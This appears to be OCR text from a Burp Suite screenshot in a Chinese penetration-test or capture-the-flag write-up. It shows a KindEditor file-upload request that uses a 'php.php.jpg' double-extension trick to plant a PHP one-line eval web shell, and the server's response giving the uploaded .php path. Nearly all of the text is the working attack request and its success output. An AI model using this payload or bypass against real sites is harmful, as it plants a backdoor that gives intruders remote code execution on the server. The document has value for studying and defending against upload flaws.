 登录后台，上传一句话
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.99.233 ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="id"
editor_id
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="referMethod"
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="imgBorder"
0
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="url"
http://
-----------------------------8585915701968789265570630906
Content-Disposition: form-data; name="imgFile";
filename="php.php.jpg
Content-Type: image/jpeg
<?php @eval($_POST['zz']);?>
-----------------------------8585915701968789265570630906
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 02 Sep 2018 14:41:03 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.6.37
X-Powered-By: PHP/5.6.37
Content-Length: 97
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":0,"url":"\/cms\/admin\/kindedit\/php\/..\
/attached\/20180902\/20180902144103_72931.php"}
? < + > Type a search term 0 matches
Done 336 bytes | 40 millis